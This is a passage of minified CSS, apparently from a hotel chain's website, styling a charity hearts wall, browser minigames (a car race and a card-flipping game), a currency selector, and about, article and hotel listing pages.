10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;overflow:hidden;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;transition:transform .3s ease;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item:hover img{transform:scale(1.1)}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item 